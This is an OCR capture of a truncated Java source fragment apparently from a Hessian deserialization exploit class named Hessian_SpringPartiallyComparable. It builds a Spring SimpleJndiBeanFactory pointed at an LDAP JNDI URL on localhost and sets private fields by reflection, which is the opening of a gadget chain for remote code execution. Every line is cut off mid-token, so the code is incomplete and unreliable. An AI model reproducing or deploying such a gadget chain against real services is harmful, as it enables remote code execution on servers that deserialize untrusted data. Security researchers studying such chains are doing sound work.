
10
import
 org.springframework.aop.target.HotSwapp
11
import
 org.springframework.jndi.support.Simple
12
import
 sun.reflect.ReflectionFactory;
13
14
import
 java.io.ByteArrayInputStream;
15
import
 java.io.ByteArrayOutputStream;
16
import
 java.lang.reflect.Array;
17
import
 java.lang.reflect.Constructor;
18
import
 java.lang.reflect.Field;
19
import
 java.lang.reflect.InvocationTargetExcep
20
import
 java.util.HashMap;
21
22
public
class
Hessian_SpringPartiallyComparable
23
public
static
void
main
(String[] args)
thr
24
String
jndiUrl
=
"ldap://127.0.0.1:666
25
SimpleJndiBeanFactory
bf
=
new
SimpleJ
26
        bf.setShareableResources(jndiUrl);
27
28
        setFieldValue(bf, 
"logger"
, 
new
NoOpLo
29
        setFieldValue(bf.getJndiTemplate(), 
"l
30
AspectInstanceFactory
aif
=
 createWith